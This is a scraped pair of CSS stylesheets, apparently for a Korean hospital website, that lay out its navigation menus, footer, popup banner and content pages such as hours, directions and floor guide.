.mask-totalmenu {
	display: none;
	position: absolute;
	top: 139px;
	left: 0;
	width: 100%;
	height: calc(100% - 139px);
	background: #000;
	opacity: 0.3;
	z-index: 20;
}

.totalmenu-wrapper {
	display: none;
	position: absolute;
	top: 139px;
	left: 0;
	width: 100%;
	border-top: 1px solid #e8e8e8;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	z-index: 50;
}

.totalmenu-wrapper > .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;

}

.wrapper.fixed .totalmenu-wrapper {
	position: fixed;
	top: 94px;
	z-index: 100;
}

.wrapper.fixed .totalmenu-wrapper > .bg {
	opacity: 0.95
}

.mobile-gnb-wrapper {
	display: none;
}


.totalmenu-area {
	position: relative;
	max-width: 1220px;
	padding: 40px 20px;
	margin: 0 auto;
}

.totalmenu-area > ul {
	display: block;
}

.totalmenu-area > ul:after {
	content: "";
	clear: both;
	display: block;
}

.totalmenu-area > ul > li {
	float: left;
	width: 25%;
}

.totalmenu-area > ul > li > a {
	display: block;
	margin-bottom: 19px;
	font-size: 18px;
	
	font-weight: 500
}


.totalmenu-area > ul > li > a .on {
	display: none;
}

.totalmenu-area > ul > li > a .off {
	display: block;
	color: #424242;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.totalmenu-area > ul > li > a:hover .off,
.totalmenu-area > ul > li.active > a .off {
	display: block;
	color: #1355a4
}


.totalmenu-area > ul > li > .top-submenu {
	display: block;
}

.totalmenu-area > ul > li > .top-submenu > ul {
	display: block;
}

.totalmenu-area > ul > li > .top-submenu > ul > li {
	margin-bottom: 15px;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a {
	position: relative;
	display: inline-block; 
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a .title {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #888888;
	font-size: 15px;
	z-index: 10;
	font-weight: 300;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a:hover .title,
.totalmenu-area > ul > li > .top-submenu > ul > li > a.active .title {
	color: #3f7dc8;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a > .arrow {
	display: inline-block;
	vertical-align: middle;
	margin-left: 4px;
	width: 7px;
	height: 7px;
	background-image: url(../img/common/icon_totalmenu_depth2_arrow01@2x.gif);
	background-repeat: no-repeat;
	background-size: 7px 7px;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a > .bg {
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	width: 0;
	height: 1px;
	background: #1355a4;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	opacity: 0;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a:hover > .bg,
.totalmenu-area > ul > li > .top-submenu > ul > li > a.active > .bg {
	width: 100%;
	opacity: 1;
}

.totalmenu-area > ul > li > .top-submenu > ul > li:last-child {
	margin-bottom: 0;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > ul {
	display: none;
}


/* container */
.container {
	display: block;
}

.sub-visual-wrapper {
	position: relative;
	height: 218px;
	overflow: hidden;
	background: #000;
}

.sub-visual-wrapper > img {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	transform:translate(-50%, -50%);
}

.sub-visual-wrapper .title-area {
	position: absolute;
	top: 50%;
	left:0;
	width: 100%;
	text-align: center;
	transform:translate(0, -50%);
	z-index: 1;
}

.sub-visual-wrapper .title-area .title {
	display: block;
	color: #fff;
	font-size: 42px;
	line-height: 50px;
	font-weight: 700;
	margin-bottom: 12px;
}


.contents-navigation {
	display: block;
}

.contents-navigation > span,
.contents-navigation > strong {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	line-height: 16px;
	height: 16px;
	color: #ebebeb;
	font-weight: 700;
}

.contents-navigation > .icon-home {
	padding-left: 19px;
	background: url(../img/icon/icon_home.gif);
	background-repeat: no-repeat;
	background-position: left  70%;
	background-size: 10px 10px;
}

.contents-navigation > .icon-gt {
	margin: 0 8px;
	width: 5px;
	height: 16px;
	background: url(../img/icon/icon_gt.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 5px 9px;
	text-indent: -50000em;
	color: transparent;
}

.container-wrapper {
	position: relative;
	max-width: 1240px;
	margin: 0 auto;
	padding: 50px 20px 100px 292px;
}

.container-wrapper:after {
	content: "";
	clear: both;
	display: block;
}


.lnb-area {
	position: relative;
	float: left;
	margin-left: -272px;
	width: 230px;
}

.lnb-area {
	display: block;
}

.lnb-area > ul {
	display: block;
	background: #75808e
}

.lnb-area > ul > li {
	display: block;
}

.lnb-area > ul > li:last-child {
	margin-bottom: 0;
}

.lnb-area > ul > li > a {
	position: relative;
	display: block;
	color: #fff;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	padding: 20px 30px 20px 27px;
	word-break:keep-all;
	text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	border-top: 1px solid #8a939f;
	border-bottom: 1px solid #697380;
	background: #75808e;
	transition: all 0.2s ease-in-out;
}

.lnb-area > ul > li > a.active,
.lnb-area > ul > li > a.point,
.lnb-area > ul > li > a:hover {
	padding-left: 46px;
	background: url(../img/bg/bg_lnbmenu_on@2x.gif) repeat;
	background-size: 10px 10px;
}

.lnb-area > ul > li > a .bg {
	position: absolute;
	top: 50%;
	left: 10px;
	display: block;
	width: 7px;
	height: 7px;
	margin-top: -3px;
	border-radius: 50%;
	background: #ffffff;
	transition: all 0.4s ease-in-out;
	opacity: 0;
}

.lnb-area > ul > li > a.active .bg {
	left: 27px;
	opacity: 1;
}

.lnb-area > ul > li > a .arrow {
	position: absolute;
	top: 50%;
	right: 15px;
	opacity: 1;
	display: block;
	width: 13px;
	height: 21px;
	margin-top: -10px;
	background: url(../img/common/icon_arrow_depth0101_on.png) no-repeat center center;
	transition: all 0.2s ease-in-out;
}

.lnb-area > ul > li > a.active .arrow,
.lnb-area > ul > li > a.point .arrow {
	transform: rotate(90deg);
}


.lnb-area > ul > li > a + ul {
	display: none;
	background: #fafafa;
	padding: 25px 30px;
	border: 1px solid #dadada;
	border-top: 0;
}

.lnb-area > ul > li > a.active + ul {
	display: block;
}

.lnb-area > ul > li > ul > li {
	display: block;
	margin-bottom: 10px;
}

.lnb-area > ul > li > ul > li:last-child {
	margin-bottom: 0;
}

.lnb-area > ul > li > ul > li > a {
	position: relative;
	display: inline-block;
	color: #616161;
	padding-left: 16px;
	font-size: 16px;
	line-height: 20px;
	font-weight: 500;
	word-break: keep-all;
	transition: all 0.2s ease-in-out;
}

.lnb-area > ul > li > ul > li > a:hover,
.lnb-area > ul > li > ul > li > a.point {
	color: #0074c2;
}

.lnb-area > ul > li > ul > li > a.active {
	color: #0074c2;
	background: url(../img/common/icon_lnb_depth2_on.png) no-repeat left 5px;
}

.lnb-area .customer-informaiton-wrapper {
	margin-top: 22px;
}

.lnb-area .customer-informaiton-wrapper > dl {
	display: block;
	margin-bottom: 15px;
}

.lnb-area .customer-informaiton-wrapper > dl > dt {
	display: block;
	color: #464646;
	font-size: 16px;
	line-height: 20px;
	font-weight: 700;
}

.lnb-area .customer-informaiton-wrapper > dl > dd {
	display: block;
	color: #000000;
	font-size: 27px;
	line-height: 30px;
	font-weight: 700;
	font-family: "Roboto", sans-serif;
	letter-spacing: -1px;
}

.lnb-area .customer-informaiton-wrapper > ul {
	display: block;
}

.lnb-area .customer-informaiton-wrapper > ul > li {
	display: block;
	font-size: 16px;
	line-height: 21px;
	font-weight: 700;
}

.lnb-area .customer-informaiton-wrapper > ul > li:after {
	content: "";
	clear: both;
	display: block;
}

.lnb-area .customer-informaiton-wrapper > ul > li > strong {
	float: left;
	color: #d1760b;
}

.lnb-area .customer-informaiton-wrapper > ul > li > span {
	float: right;
	color: #393938;
}

.contents {
	position: relative;
	float: right;
	width: 100%;
	display: block;
	text-align: left;
}

.contents-title {	
	position: relative;
	color: #2c2c2c;
	font-size: 30px;
	line-height: 46px;
	margin-bottom: 15px;
	font-weight: 700;
	transform: translate(0, -8px);
}



.contents-wrapper {
	min-height: 500px;
}

.content-area {
	margin-bottom: 50px;
}

.content-area02 {
	margin-bottom: 60px;
}

.content-area03 {
	margin-bottom: 40px;
}

.content-area:last-child {
	margin-bottom: 0;
}

.footer {
	background: #424242
}

.footer-wrapper {
	max-width: 1220px;
	padding: 25px 20px;
	margin: 0 auto;
}

.footer-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.footer-left-information {
	float: left;
}

.footer-menu {
	display: block;
	margin-bottom: 9px;
}

.footer-menu:after {
	content: "";
	clear: both;
	display: block;
}

.footer-menu > li {
	float: left;
	padding-right: 8px;
	margin-right: 7px;
}

.footer-menu > li:last-child {
	padding-right: 0;
	margin-right: 0;
}

.footer-menu > li > a {
	display: block;
	color: #999999;
	font-size: 14px;
	line-height: 28px;
}

.footer-menu > li > a:hover {
	text-decoration: underline;
}


.footer-menu > li:first-child > a {
	color: #febb2b;
	font-weight: 500
}

.address-copyright-certification {
	margin-bottom: 20px;
	color: #999999;
	font-size: 14px;
	line-height: 22px;
	font-weight: 500
}

.address-copyright-certification:after {
	content: "";
	clear: both;
	display: block
}

.address-copyright-certification address {
	display: block;
}

.address-copyright-certification address:after {
	content: "";
	clear: both;
	display: block;
}

.address-copyright-certification address > span {
	display: block;
	float: left;
}

.address-copyright-certification address > .icon-bar {
	
	margin: 6px 9px 0 9px;
	width: 1px;
	height: 11px;
	background: #666666;;
}

.footer-right-information {
	float: right;
	font-size:0;
	vertical-align:top;
}

.family-list-wrapper {
	position: relative;
	margin-bottom: 15px;
	display:inline-block;
}

.family-list-wrapper > dt {
	display: block;
	background: #434549;
}

.family-list-wrapper > dt .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.family-list-wrapper > dt.on .bg,
.family-list-wrapper > dt:hover .bg {
	width: 100%;
	background: #2a2b2d;
}

.family-list-wrapper > dt > button {
	position: relative;
	display: block;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	z-index: 10;
}

.family-list-wrapper > dt > button:after {
	content: "";
	clear: both;
	display: block;
}

.family-list-wrapper > dt > button > .title {
	float: left;
	display: block;
	width: 139px;
	height: 37px;
	line-height: 37px;
	padding-left: 13px;
	color: #cbcccd;
	font-size: 13px;
	text-align: left;
	border-right: 1px solid #424242;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}


.family-list-wrapper > dt > button:hover > .title {
	color: #fff;
}

.family-list-wrapper > dt > button > .plus {
	float: left;
	display: block;
	width: 34px;
	height: 37px;
	background: url('../img/icon/icon_plus01.gif');
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 9px 9px;
	text-indent: -5000rem;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.family-list-wrapper > dt > button:hover > .plus,
.family-list-wrapper > dt.on > button > .plus {
	transform: rotate(180deg);  
}

.family-list-wrapper > dd {
	position: absolute;
	bottom: 37px;
	left: 0;
	display: none;
	width: 100%;
	z-index:2;
}

.family-list-wrapper > dd > ul {
	display: block;
}

.family-list-wrapper > dd > ul > li {
	display: block;
	background: #2a2b2d;
	border-bottom: 1px solid #424242;
}

.family-list-wrapper > dd > ul > li > a {
	position: relative;
	display: block;
	padding: 10px 13px;
	font-size: 13px;
	color: #cbcccd
}

.family-list-wrapper > dd > ul > li > a > .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.family-list-wrapper > dd > ul > li > a:hover > .bg {
	width: 100%;
	background: #2a2b2d;

}

.family-list-wrapper > dd > ul > li > a > .title {
	position: relative;
	z-index: 10;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.family-list-wrapper > dd > ul > li > a:hover > .title {
	color: #fff;
}

.training-wrapper{
	position: relative;
	display:inline-block;
	vertical-align:top;
	margin-right:5px;
}

.training-wrapper a{
	display:block;
	padding: 5px 15px;
	height: 30px;
	border:1px solid #505050;
	border-radius: 50px;
	background-color:#353638;
	font-size:12px;
	color:#999;
}

.training-wrapper a:hover{
	background-color:#28292b;
}

.footer-sns-list {
	display: block;
}

.footer-sns-list:after {
	content: "";
	clear: both;
	display: block;
}

.footer-sns-list > li {
	float: right;
	width: 28px;
	height: 28px;
	margin-right: 8px;
}

.footer-sns-list > li:first-child {
	margin-right: 0;
}

.footer-sns-list > li > a {
	display: block;
	width: 28px;
	height: 28px;
	border-radius: 50%;
	background: #494c52;
	text-align: center;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.footer-sns-list > li > a > img {
	display: block;
	width: 28px;
}

.footer-sns-list > li > a.facebook:hover {
	background: #315096
}

.footer-sns-list > li > a.twiter:hover {
	background: #32a6df
}

.footer-sns-list > li > a.blog:hover {
	background: #0baa39
}

.footer-sns-list > li > a.kakaostory:hover {
	background: #f2c800
}

.footer-sns-list > li > a.instagram:hover {
	background: #dd2985
}




.btn-top-go, 
.btn-mobile-back  {
	display: none;
	position: fixed;
	top: 50%;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	color: #fff;
	font-size: 15px;
	font-weight: 500;
	background: #575a5b;
	border-radius: 2px;
	opacity: 0.95;
	z-index: 20;
}

.btn-mobile-back {
	right: 0;
	margin-top: 52px;
}


.btn-top-go:hover,
.btn-mobile-back:hover { 
	opacity: 1;
	background: #000;
}

/* 팝업존 */
.popupzone-wrapper {
	position: relative;
	background: #39555f;
	z-index: 1000;
}

.popupzone-area {
	position: relative;
	max-width: 1200px;
	margin: 0 auto;
}

.popupzone-area:after {
	content: "";
	clear: both;
	display: block;
}

.popupzone-contents {
	max-width: 1080px;
}

.popupzone-area #popupzone-slider {
	display: block;
	background: url(../img/common/icon_dotted@2x.gif) no-repeat center center;
	background-size: 1px 88px;
}

.popupzone-area #popupzone-slider .item {
	display: block;
}

.popupzone-area #popupzone-slider .item > a {
	display: block;
	text-align: center;
}

.popupzone-area #popupzone-slider .item img {
	display: inline-block;
	vertical-align: middle;
	width: auto;
	width: initial;
	max-width: 100% !important;;
}

.popupzone-footer-wrapper {
	position: absolute;
	bottom: 25px;
	right: 0;
	text-align: right;
	z-index: 10;
}

.popupzone-footer-wrapper .today-checked-close {
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
}

.popupzone-footer-wrapper .today-checked-close input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.popupzone-footer-wrapper .today-checked-close label {
	display: inline-block;
	vertical-align: baseline;
	font-size: 13px;
	line-height: 18px;
	color: #fff;
	font-weight: 700;
}

.popupzone-footer-wrapper .btn-popup-close {
	display: inline-block;
	vertical-align: middle;
	margin-top: 4px;
	width: 13px;
	height: 13px;
	background: url(../img/btn/btn_close@2x.gif) no-repeat 0 0;
	background-size: 13px 13px;
	text-indent: -5000rem;
}

.popupzone-area .owl-dots {
	position: absolute;
	bottom: 25px;
	right: 35px;
	width: 100%;
	text-align: right;
	z-index: 10;
}

.popupzone-area .owl-dots .owl-dot {
	display: inline-block;
	width: 10px;
	height: 10px;
	border-radius: 5px;
	margin: 0 5px;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.popupzone-area .owl-dots .owl-dot:first-child {
	margin-left: 0;
}

.popupzone-area .owl-dots .owl-dot > span {
	display: block;
	width: 100%;
	height: 100%;
	background:#fff;
	border-radius: 5px;
	opacity:0.7;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;

}


.popupzone-area .owl-dots .owl-dot.active > span{
	background:#ffde45;
	opacity:1;
}

.popupzone-area .owl-nav{
	display:none;
}

/* 화면낭독기 사용자용 */
#hd_login_msg {position:absolute;top:0;left:0;font-size:0;line-height:0;overflow:hidden}
.msg_sound_only, .sound_only {display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}

--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/css/contents.css
body_size: 31390
content:
@charset "utf-8";

.span-br {
	display: block;
}

.left {
	text-align: left !important;
}

.center {
	text-align: center !important;
}

.right {
	text-align: right !important;
}

.fix{*zoom:1;}
.fix:after{display:block; content:""; clear:both;}

.floL{float:left;}
.floR{float:right;}

.textD{text-decoration:underline;}

.dpB{display:block;}
.dpInb{display:inline-block;}

.bluetxt{
	color: #103a89;
}
.skytxt {
	color: #007fe3;
}

.redtxt {
	color: #d53830;
}

/* tabmenu */

.tabmenu-wrapper{margin-bottom:40px;}

.tabmenu-wrapper,
.tabmenu-wrapper ul {
	display: block;
}

.tabmenu-wrapper ul:after {
	content: "";
	clear: both;
	display: block;
}

.tabmenu-wrapper ul > li {
	float: left;
	width: calc(50% + 1px);
	margin-bottom: -1px;
	margin-right: -1px;
}

.tabmenu-wrapper ul.depth3 > li {
	width: calc(33.3% + 1px);
}

.tabmenu-wrapper ul.depth3 > li:nth-child(2) {
	width: calc(33.4% + 1px);
}

.tabmenu-wrapper ul.depth4 > li {
/*	4개*/
/*	width: calc(25% + 1px); */
/*	3개*/
	width:calc(33.3% + 1px);
}

.tabmenu-wrapper ul.depth5 > li {
	width: calc(20% + 1px);
}

.tabmenu-wrapper ul.depth6 > li {
	width: calc(16.66% + 1px);
}

.tabmenu-wrapper ul.depth6 > li:last-child {
	width: calc(16.7% + 1px);
}

.tabmenu-wrapper ul.depth7 > li {
	width: calc(14.285% + 1px);
}

.tabmenu-wrapper ul.depth7 > li:last-child {
	width: calc(14..29% + 1px);
}

.tabmenu-wrapper ul.depth8 > li {
	width: calc(12.5% + 1px);
}

.tabmenu-wrapper ul > li > a {
	display: block;
	text-align: center;
	height: 54px;
	color: #212121;
	font-size: 20px;
	line-height: 24px;
	padding-top: 14px;
	font-weight: 500;
	letter-spacing: -1px;
	border: 1px solid #484848;
}

.tabmenu-wrapper ul > li > a:hover,
.tabmenu-wrapper ul > li > a:focus {
	position: relative;
	z-index: 10;
	color: #212121;
	background: #f5f5f5;
	border: 1px solid #1e405e;
}
.tabmenu-wrapper ul > li > a.active {
	position: relative;
	z-index: 10;
	color: #fff;
	background: #1e405e;
	border: 1px solid #1e405e;
}

/* 비율 없이 탭메뉴 할때 */
.tabmenu-wrapper ul.no-rate > li {
	width: auto;
}

.tabmenu-wrapper ul.no-rate > li > a {
	padding-left: 25px;
	padding-right: 25px;
}

/* 부서 소개 */
.dpartment-wrapper {
	margin-top: 10px;
}

.dpartment-wrapper .image {
	display: block;
}

.dpartment-wrapper .image > img {
	display: block;
	width: 100%;
}

.dpartment-wrapper > dl {
	position: relative;
	display: table;
	vertical-align: middle;
	width: 100%;
	min-height: 150px;
	background: #0085d2;
	padding: 40px 40px 40px 270px;
}

.dpartment-wrapper > dl > dt {
	position: absolute;
	top: 50%;
	left: 0;
	width: 270px;
	min-height: 36px;
	padding: 0 30px 0 40px;
	color: #fff;
	font-size: 36px;
	line-height: 46px;
	font-weight: 700;
	transform: translate(0, -50%);
	letter-spacing: -1px;
	background: url(../img/icon/icon_bar01.gif) no-repeat right center;
}

.dpartment-wrapper > dl > dd {
	display: table-cell;
	vertical-align: middle;
	padding: 0 35px;
	color: #f5f5f7;
	font-size: 18px;
	line-height: 24px;
	font-weight: 500;
	word-break: keep-all;
}

.title0301 {
	padding-left: 40px;
	color: #212121;
	font-size: 34px;
	line-height: 40px;
	font-weight: 500;
	margin-bottom: 20px;
	letter-spacing:-0.5px;
	background: url(../img/bul/bullet_title01.png) no-repeat left 8px;
}

.title0301 .gray-text {
	padding-left: 10px;
	color: #999;
	font-size: 26px;
	line-height: 36px;
	font-weight:400;
}

.title03-wrap{
	background: url(../img/bg/title_bar.gif) bottom center no-repeat;
}

.title0302{
	color: #212121;
	font-size: 36px;
	line-height: 44px;
	font-weight: 600;
	padding-bottom: 20px;
}

.title0303{
	color: #212121;
	font-size: 36px;
	line-height: 44px;
	font-weight: 600;
	padding-bottom: 20px;
	font-family: "Roboto", sans-serif;
}

.title0304{
	color: #052541;
	font-size: 36px;
	line-height: 44px;
	font-weight: 600;
	letter-spacing:-0.5px;
	padding-bottom: 20px;
}

.title0401{
	color: #373943;
	font-size: 26px;
	line-height: 34px;
	font-weight: 500;
	margin: 20px 0;
}

.title0401-eng {
	margin-top: 50px;
	margin-bottom: 20px;
	color: #212121;
	font-size: 42px;
	line-height: 46px;
	font-family: "Roboto", sans-serif;
	font-weight: 300;
}

.word-type01 {
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	word-break: keep-all;
}

.word-type02 {
	color: #424242;
	font-size: 15px;
	line-height: 22px;
	font-weight:300;
	word-break: keep-all;
}

.font500{font-weight:500;;}

.ol-list01 {
	display: block;
}

.ol-list01 > li {
	position: relative;
	padding-left: 38px;
	color: #212121;
	font-size: 21px;
	line-height: 36px;
	letter-spacing:-0.5px;
	font-weight: 700;
}

.ol-list01 > li.thin {
	font-weight: 400;
}

.ol-list01 > li .number {
	position: absolute;
	top: 6px;
	left: 0;
	display: block;
	width: 26px;
	height: 26px;
	line-height: 26px;
	color: #fff;
	font-size: 17px;
	font-weight: 500;
	text-align: center;
	background: #ec8600;
	border-radius: 50%;
	font-family: "Roboto", sans-serif;
	font-weight: 500;

}

.ol-list02 {
	display: block;
}

.ol-list02 > li {
	position: relative;
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	font-weight: 300;
	margin-bottom:5px;
	padding-left:20px;
}

.ol-list02 > li > .num{
	display:inline-block;
	text-indent:-20px;
}

.ol-list03 {
	display: block;
}

.ol-list03 > li {
	position: relative;
	color: #424242;
	font-size: 15px;
	line-height: 24px;
	font-weight: 300;
	margin-bottom:3px;
	text-indent:-17px;
	padding-left:20px;
}

.ol-list04 {
	display: block;
}

.ol-list04 > li {
	position: relative;
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	font-weight: 300;
	margin-bottom:5px;
	text-indent:-20px;
	padding-left:20px;
}

.ul-list01{display: block;}
.ul-list01 > li{
	background: url(../img/bul/list_dot01.png) left 11px no-repeat;
	padding-left: 18px;
	color: #424242;
	font-size: 17px;
	line-height: 26px;
	letter-spacing:-0.25px;
	padding-bottom:6px;
}

.ul-list02{display: block;}
.ul-list02 > li{
	text-indent:-8px;
	padding-left:8px;
	font-size: 16px;
	line-height: 24px;
	letter-spacing:-0.25px;
	padding-bottom:6px;
}

.ul-list03{display: block;}
.ul-list03 > li{
	background: url(../img/bul/list_dot01.png) left 11px no-repeat;
	padding-left: 18px;
	color: #212121;
	font-size: 17px;
	line-height: 26px;
	letter-spacing:-0.25px;
	padding-bottom:6px;
	font-weight:500;
}


.wd928{width:928px;}

/*이사장 인사말*/

.btns-area02{margin-bottom:30px; font-size:0;}
.btns-new{display:inline-block; margin-left:10px; height:50px; line-height:50px; padding:0 40px; border:1px solid #1e405e;}
.btns-new:first-child{margin-left:0;}
.btns-new:hover{background-color:#f8f8f8;}
.btns-new span{display:block; font-size:16px; font-weight:500; padding-right:30px; color:#1e405e; background:url(../img/icon/icon_new.png)  right center no-repeat;}
.greeting-wrap{width:928px; height:420px; padding:50px 0 0 80px; background:url(../img/sub01/img_greeting01.png)  right center no-repeat;}
.greeting-text01{font-size:16px; color:#fff; font-weight:500;}
.greeting-text01 span{display:block; letter-spacing:2px; }
.greeting-title{margin-top:60px; font-size:26px; color:#fff; letter-spacing:-1px; line-height:40px;}
.greeting-text02{display:inline-block; padding:20px 30px; text-align:center; font-size:22px; line-height:30px; color:#212121; background:url(../img/icon/left_qu.png)  left top no-repeat, url(../img/icon/right_qu.png)  right top no-repeat}
.greeting-mid-wrap{width:50%; margin-top:50px;}
.greeting-mid01 strong{display:inline-block; font-size:32px; font-weight:500; margin-bottom:40px; padding-right:200px; color:#103a88; background:url(../img/bg/blue-bar.gif)  200px center no-repeat;}
.greeting-mid01 span{display:block; font-family:'Nanum Myeongjo', serif; font-size:22px; line-height:30px; font-weight:600; color:#212121; margin-bottom:30px;}
.greeting-president {text-align:right; font-size:17px; line-height:32px; color:#424242;}
.greeting-president strong{display:block; font-size:24px; line-height:32px; color:#212121; font-weight:500;}
.sky-box{background:#f7f9fb; padding:40px 30px;}


/*비전미션*/
.vision-wrap{height:400px; background:url(../img/sub01/img_vision.jpg)  0 0 no-repeat; padding:110px 80px; color:#fff;}
.vision-wrap dt{font-size:36px; line-height:44px; font-weight:600; font-family:"roboto" sans-serif; margin-bottom:20px; }
.vision-wrap dd{font-size:19px; line-height:32px; letter-spacing:-0.25px;}
.vision-wrap dd span{font-weight:600; text-decoration:underline;}
.mission-wrap{margin-top:30px;}
.mission-wrap li{width:50%; float:left; text-align:center; font-size:19px; line-height:32px;}
.mission-wrap strong{font-weight:500;}
.value-wrap{width:100%;}
.value-wrap dl, .value-wrap img{width:50%; float:left;}
.value-wrap dl{padding:95px 60px; text-align:left;}
.value-wrap dt{font-size:32px; color:#212121; font-weight:600; margin-bottom:30px;}
.value-wrap dt span{font-size:62px; margin-right:20px; color:#007fe0; font-weight:600;}
.value-wrap dd{font-size:17px; line-height:26px; font-weight:500; letter-spacing:-0.25px;}


/*맑은샘 네트워크*/

.network-area {height:880px; background:url(../img/sub01/img_network.png)  center 130px no-repeat;}
.network-wrap {*zoon:1;}
.network-wrap:after{display:block; clear:both; content:""}
.network-wrap .network-li{float:left; margin-left:20px;}
.network-wrap .network-li:first-child{margin-left:0;}
.network-wrap dl{width:217px;}
.network-wrap dl dt{background-color:#007fe3; padding:22px 0; font-size:26px; font-weight:600; line-height:32px; text-align:center; color:#fff;}
.network-wrap dl dt.bg-blue{background-color:#1e405e;}
.network-wrap dl dd{padding:30px 20px; min-height:215px; border:1px solid #ddd; background-color:#fff;}


/*의료장비 소개*/
.line-area{width:928px; background:url(../img/bg/icon_bar.gif)  bottom center repeat-x; padding:50px 0 60px 0;}
.line-area:first-child{padding-top:0;}
.line-area .line-cont{float:left; margin-left:30px; width:498px; min-height:290px;}

/*원목실*/
.gray-box{width:928px; padding:30px; background:#f7f9fb;}
.minister-wrap{margin-left:40px; margin-top:20px; width:600px;}
.minister-wrap dt{font-size:21px; line-height:30px; font-weight:500; color:#212121; margin-bottom:10px;}

/*진료시간*/
.consultation-hours-wrap{height:427px; padding:100px 0 0 108px; background:url(../img/sub02/img_guide.png)  center center no-repeat;}
.hours-wrap{padding-bottom:20px; margin-bottom:24px; background:url(../img/bg/white_bar.gif)  left bottom no-repeat;}
.hours-text01{font-size:22px; line-height:32px; font-weight:600; margin-bottom:10px; color:#fff;}
.hours-text02{font-size:24px; line-height:34px; font-weight:500; color:#fff;}
.hours-text02 span{color:#ffed24;}
.tel-wrap{float:left; text-align:left; margin:0 50px; padding-left:80px;}
.tel-wrap dt{font-size:18px; line-height:26px; font-weight:600; color:#666;}
.tel-wrap dd{font-size:26px; line-height:36px; font-weight:600; color:#212121;}
.blue-tel{background:url(../img/sub02/img_tel01.png)  left center no-repeat;}
.orange-tel{background:url(../img/sub02/img_tel02.png)  left center no-repeat;}

/*찾아오시는길*/
.directions-wrap{margin-left:40px; padding-left:160px; min-height:100px;}
.directions-wrap.address{background:url(../img/sub02/img_Certi01.png)  left top no-repeat;}
.directions-wrap.call{background:url(../img/sub02/img_call.png)  left top no-repeat;}
.directions-wrap dt{font-size:20px; line-height:30px; font-weight:600; color:#373943; margin-bottom:10px;}
.directions-wrap dd{font-size:17px; line-height:26px; }
.bd-grey-box{border:1px solid #e5e5e5; padding:30px;}
.bd-grey-box .ex-title{font-size:21px; line-height:30px; color:#424242; font-weight:600; padding-left:30px; margin-bottom:10px; background:url(../img/bul/bang.png)  left center no-repeat;}


/*층별안내*/
.stairs-wrap{border-top:2px solid #212121;}
.stairs-wrap .li-stairs{border-bottom:1px solid #ddd; padding:60px 50px;}
.stairs-wrap .li-stairs dl{width:928px; *zoom:1;}
.stairs-wrap .li-stairs dl:after{display:block; clear:both; content:"";}
.stairs-wrap .li-stairs dl dt{float:left; margin-right:60px; font-size:36px; font-weight:600; line-height:32px;}
.stairs-wrap .li-stairs dl dt.stairs-8f{color:#052541;}
.stairs-wrap .li-stairs dl dt.stairs-7f{color:#023d6a;}
.stairs-wrap .li-stairs dl dt.stairs-6f{color:#015697;}
.stairs-wrap .li-stairs dl dt.stairs-5f{color:#0068b7;}
.stairs-wrap .li-stairs dl dt.stairs-4f{color:#007fe0;}
.stairs-wrap .li-stairs dl dt.stairs-3f{color:#1d97d0;}
.stairs-wrap .li-stairs dl dt.stairs-2f{color:#48b1e2;}
.stairs-wrap .li-stairs dl dt.stairs-1f{color:#63c1ed;}
.stairs-wrap .li-stairs dl dd{float:left; width:362px;}

/*장례식장*/
.image-equipment-slider-wrapper {position: relative; height:  570px; margin: 40px 0 60px 0;}
.image-equipment-slider {position: absolute; top: 0; left: 0; width: 100%; height: 570px; z-index: 0; opacity: 0;}
.image-equipment-slider.active {opacity: 1; z-index: 1;}
.image-equipment-slider .item {display: block;}
.image-equipment-slider .item  img {display: block; width: 100%;}
.image-equipment-slider .equipment-information {background: #fff; padding: 35px 40px;}
.image-equipment-slider .equipment-information:after {content: ""; clear: both; display: block}
.image-equipment-slider .equipment-information h4 {float: left; color: #212121}
